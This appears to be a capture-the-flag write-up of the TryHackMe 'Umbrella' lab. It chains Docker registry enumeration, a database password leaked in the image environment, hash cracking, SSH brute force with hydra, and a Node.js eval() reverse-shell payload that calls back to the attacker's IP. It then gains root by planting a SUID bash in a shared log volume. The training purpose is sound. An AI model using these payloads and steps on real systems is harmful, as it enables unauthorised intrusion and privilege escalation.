Umbrella
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/Tryhackme/umbrella]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.161.195 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-29 20:23 IST
Nmap scan report for 10.10.161.195
Host is up (0.16s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 f0:14:2f:d6:f6:76:8c:58:9a:8e:84:6a:b1:fb:b9:9f (RSA)
| 256 8a:52:f1:d6:ea:6d:18:b2:6f:26:ca:89:87:c9:49:6d (ECDSA)
|_ 256 4b:0d:62:2a:79:5c:a0:7b:c4:f4:6c:76:3c:22:7f:f9 (ED25519)
3306/tcp filtered mysql
5000/tcp open http Docker Registry (API: 2.0)
|_http-title: Site does not have a title.
8080/tcp filtered http-proxy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
On loading port 8080 I get this login page :  After seeing port scan I got one port , port 5000 that is running Docker Registry Service so I recon about this and I stumbled across this page HackTricks and got some enumeration steps like through
After seeing port scan I got one port , port 5000 that is running Docker Registry Service so I recon about this and I stumbled across this page HackTricks and got some enumeration steps like through curl Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#List repositories
curl -s http://<IP>:5000/v2/_catalog
#Try for getting tags of a repository, For Example :
curl -s http://192.251.36.3:5000/v2/ubuntu/tags/list
{"name":"ubuntu","tags":["14.04","12.04","18.04","16.04"]}
#Lets also try to set manifests , For Example :
curl -s http://192.251.36.3:5000/v2/ubuntu/manifests/latest
...
...
Now with this machine IP lets access those :>
1
2
3
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Umbrella]
└─$ curl -s http://10.10.248.13:5000/v2/_catalog
{"repositories":["umbrella/timetracking"]}
I also got something through manifests/latest output :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Umbrella]
└─$ curl -s http://10.10.248.13:5000/v2/umbrella/timetracking/manifests/latest
{
"schemaVersion": 1,
"name": "umbrella/timetracking",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
...
...
"history": [
{
"v1Compatibility": "{\"architecture\":\"amd64\",\"config\":{\"Hostname\":\"\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"ExposedPorts\":{\"8080/tcp\":{}},\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\",\"NODE_VERSION=19.3.0\",\"YARN_VERSION=1.22.19\",\"DB_HOST=db\",\"DB_USER=root\",\"DB_PASS=Ng1-f3!Pe7-e5?Nf3xe5\",\"DB_DATABASE=timetracking\",\"LOG_FILE=/logs/tt.log\"],\"Cmd\":[\"node\",\"app.js\"],\"Image\":\"sha256:039f3deb094d2931ed42571037e473a5e2daa6fd1192aa1be80298ed61b110f1\",\"Volumes\":null,\"WorkingDir\":\"/usr/src/app\",\"Entrypoint\":[\"docker-entrypoint.sh\"],\"OnBuild\":null,\"Labels\":null},\"container\":\"527e55a70a337461e3615c779b0ad035e0860201e4745821c5f3bc4dcd7e6ef9\",\"container_config\":{\"Hostname\":\"527e55a70a33\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"ExposedPorts\":{\"8080/tcp\":{}},\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\",\"NODE_VERSION=19.3.0\",\"YARN_VERSION=1.22.19\",\"DB_HOST=db\",\"DB_USER=root\",\"DB_PASS=Ng1-f3!Pe7-e5?Nf3xe5\",\"DB_DATABASE=timetracking\",\"LOG_FILE=/logs/tt.log\"],\"Cmd\":[\"/bin/sh\",\"-c\",\"#(nop) \",\"CMD [\\\"node\\\" \\\"app.js\\\"]\"],\"Image\":\"sha256:039f3deb094d2931ed42571037e473a5e2daa6fd1192aa1be80298ed61b110f1\",\"Volumes\":null,\"WorkingDir\":\"/usr/src/app\",\"Entrypoint\":[\"docker-entrypoint.sh\"],\"OnBuild\":null,\"Labels\":{}},\"created\":\"2022-12-22T10:03:08.042002316Z\",\"docker_version\":\"20.10.17\",\"id\":\"7aec279d6e756678a51a8f075db1f0a053546364bcf5455f482870cef3b924b4\",\"os\":\"linux\",\"parent\":\"47c36cf308f072d4b86c63dbd2933d1a49bf7adb87b0e43579d9c7f5e6830ab8\",\"throwaway\":true}"
...
...
From Above output data I got this data ->
1
2
3
4
5
6
7
8
"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
"NODE_VERSION=19.3.0"
"YARN_VERSION=1.22.19"
"DB_HOST=db"
"DB_USER=root"
"DB_PASS=Ng1-f3!Pe7-e5?Nf3xe5"
"DB_DATABASE=timetracking"
"LOG_FILE=/logs/tt.log"]
Lets login into mysql server :  Lets access
Lets access timetracking database.
MySQL [timetracking]> select * from users;
+----------+----------------------------------+-------+
| user | pass | time |
+----------+----------------------------------+-------+
| claire-r | 2ac9cb7dc02b3c0083eb70898e549b63 | 360 |
| chris-r | 0d107d09f5bbe40cade3de5c71e9e9b7 | 420 |
| jill-v | d5c0607301ad5d5c1528962a83992ac8 | 564 |
| barry-b | 4a04890400b5d7bac101baace5d7e994 | 47893 |
+----------+----------------------------------+-------+
4 rows in set (1.869 sec)
 I got the password cracked so lets use those and see do I have a shell or not .
I got the password cracked so lets use those and see do I have a shell or not .
1
2
3
4
5
6
7
8
9
10
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Umbrella]
└─$ hydra -L users.txt -P pass.txt ssh://10.10.248.13 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 14:02:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking ssh://10.10.248.13:22/
[22][ssh] host: 10.10.248.13 login: claire-r password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 14:02:44
I got the result through hydra Tool. Lets have a Shell ->
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
──(kali🔥kali)-[~/Downloads/Tryhackme/Umbrella]
└─$ ssh claire-r@10.10.146.217
The authenticity of host '10.10.146.217 (10.10.146.217)' ca t be established.
ED25519 key fingerprint is SHA256:4O8itcDPWBL0nD2ELrDFEMiWY9Pn8UuEdRRP7L8pxr8.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
~/.ssh/known_hosts:3: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.146.217' (ED25519) to the list of known hosts.
claire-r@10.10.146.217 is password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
20 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
claire-r@ctf:~$
claire-r@ctf:~$ whoami
claire-r
claire-r@ctf:~$ id
uid=1001(claire-r) gid=1001(claire-r) groups=1001(claire-r)
claire-r@ctf:~$ ls -al
total 36
drwxr-xr-x 4 claire-r claire-r 4096 Feb 3 17:20 .
drwxr-xr-x 4 root root 4096 Dec 22 2022 ..
-rw------- 1 claire-r claire-r 61 Sep 22 18:26 .bash_history
-rw-r--r-- 1 claire-r claire-r 220 Dec 22 2022 .bash_logout
-rw-r--r-- 1 claire-r claire-r 3771 Dec 22 2022 .bashrc
drwx------ 2 claire-r claire-r 4096 Feb 3 17:20 .cache
-rw-r--r-- 1 claire-r claire-r 807 Dec 22 2022 .profile
drwxrwxr-x 6 claire-r claire-r 4096 Dec 22 2022 timeTracker-src
-rw-r--r-- 1 claire-r claire-r 38 Dec 22 2022 user.txt
claire-r@ctf:~$
I got the a function vulnerable in app.js file that is eval ->  Eval function can be exploited here Here eval() function can execute any command before parseInt() function execution.
Eval function can be exploited here Here eval() function can execute any command before parseInt() function execution.
I recon related to Node.js eval reverse shell and I got this payload :
1
(function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/bash", []); var client = new net.Socket(); client.connect(4444, "10.17.1.0", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/;})()
Lets use it through web login in time parameter -> 
here the time is added into the claire-r slot so I have to input the payload in time parameter like this and start the listener at port 4444. 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Umbrella]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.1.0] from (UNKNOWN) [10.10.146.217] 58766
SHELL=/bin/bash script -q /dev/null
root@de0610f51845:/usr/src/app# whoami
whoami
root
root@de0610f51845:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@de0610f51845:/usr/src/app# ls -al
ls -al
total 92
drwxr-xr-x 1 root root 4096 Dec 22 2022 .
drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
-rw-rw-r-- 1 root root 3237 Dec 22 2022 app.js
drwxr-xr-x 87 root root 4096 Dec 22 2022 node_modules
-rw-rw-r-- 1 root root 63965 Dec 22 2022 package-lock.json
-rw-rw-r-- 1 root root 385 Dec 22 2022 package.json
drwxr-xr-x 3 root root 4096 Dec 22 2022 public
drwxr-xr-x 2 root root 4096 Dec 22 2022 views
root@de0610f51845:/usr/src/app# cd ../
cd ../
root@de0610f51845:/usr/src# ls -al
ls -al
total 12
drwxr-xr-x 1 root root 4096 Dec 22 2022 .
drwxr-xr-x 1 root root 4096 Dec 19 2022 ..
drwxr-xr-x 1 root root 4096 Dec 22 2022 app
root@de0610f51845:/usr/src# cd /
cd /
root@de0610f51845:/# ls -al
ls -al
total 76
drwxr-xr-x 1 root root 4096 Dec 22 2022 .
drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
-rwxr-xr-x 1 root root 0 Dec 22 2022 .dockerenv
drwxr-xr-x 2 root root 4096 Dec 19 2022 bin
drwxr-xr-x 2 root root 4096 Dec 9 2022 boot
drwxr-xr-x 5 root root 340 Feb 3 17:20 dev
drwxr-xr-x 1 root root 4096 Dec 22 2022 etc
drwxr-xr-x 1 root root 4096 Dec 21 2022 home
drwxr-xr-x 1 root root 4096 Dec 19 2022 lib
drwxr-xr-x 2 root root 4096 Dec 19 2022 lib64
drwxrw-rw- 2 1001 1001 4096 Dec 22 2022 logs
drwxr-xr-x 2 root root 4096 Dec 19 2022 media
drwxr-xr-x 2 root root 4096 Dec 19 2022 mnt
drwxr-xr-x 1 root root 4096 Dec 21 2022 opt
dr-xr-xr-x 180 root root 0 Feb 3 17:20 proc
drwx------ 1 root root 4096 Dec 21 2022 root
drwxr-xr-x 3 root root 4096 Dec 19 2022 run
drwxr-xr-x 2 root root 4096 Dec 19 2022 sbin
drwxr-xr-x 2 root root 4096 Dec 19 2022 srv
dr-xr-xr-x 13 root root 0 Feb 3 17:20 sys
drwxrwxrwt 1 root root 4096 Dec 21 2022 tmp
drwxr-xr-x 1 root root 4096 Dec 19 2022 usr
drwxr-xr-x 1 root root 4096 Dec 19 2022 var
root@de0610f51845:/# cd logs
cd logs
root@de0610f51845:/logs# ls -al
ls -al
total 12
drwxrw-rw- 2 1001 1001 4096 Dec 22 2022 .
drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
-rw-r--r-- 1 root root 97 Feb 3 17:22 tt.log
root@de0610f51845:/logs# cp /bin/bash smash
cp /bin/bash smash
root@de0610f51845:/logs# chmod u+s smash
chmod u+s smash
root@de0610f51845:/logs# ls -al
ls -al
total 1220
drwxrw-rw- 2 1001 1001 4096 Feb 3 17:24 .
drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
-rwsr-xr-x 1 root root 1234376 Feb 3 17:24 smash
-rw-r--r-- 1 root root 97 Feb 3 17:22 tt.log
root@de0610f51845:/logs#
Here I copied the bash and put it into the logs folder and given the permissions for set user ID as (SUIDs) and then I accessed this bash made smash through claire-r machine and used that to get effective user ID (eUID) as root and I got it ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
claire-r@ctf:~/timeTracker-src$ cd logs
claire-r@ctf:~/timeTracker-src/logs$ ls -al
total 1220
drwxrw-rw- 2 claire-r claire-r 4096 Feb 3 17:24 .
drwxrwxr-x 6 claire-r claire-r 4096 Dec 22 2022 ..
-rwsr-xr-x 1 root root 1234376 Feb 3 17:24 smash
-rw-r--r-- 1 root root 97 Feb 3 17:22 tt.log
claire-r@ctf:~/timeTracker-src/logs$ ./smash -p
smash-5.1# whoami
root
smash-5.1# id
uid=1001(claire-r) gid=1001(claire-r) euid=0(root) groups=1001(claire-r)
smash-5.1# cd /root
smash-5.1# ls -al
total 40
drwx------ 5 root root 4096 Sep 22 18:32 .
drwxr-xr-x 19 root root 4096 Dec 20 2022 ..
lrwxrwxrwx 1 root root 9 Sep 22 18:32 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 3 root root 4096 Dec 22 2022 .gnupg
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 38 Dec 22 2022 root.txt
drwx------ 4 root root 4096 Dec 20 2022 snap
drwx------ 2 root root 4096 Dec 20 2022 .ssh
-rw------- 1 root root 1106 Dec 22 2022 .viminfo
-rw-r--r-- 1 root root 165 Dec 22 2022 .wget-hsts
smash-5.1# cat root.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG}
smash-5.1#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !
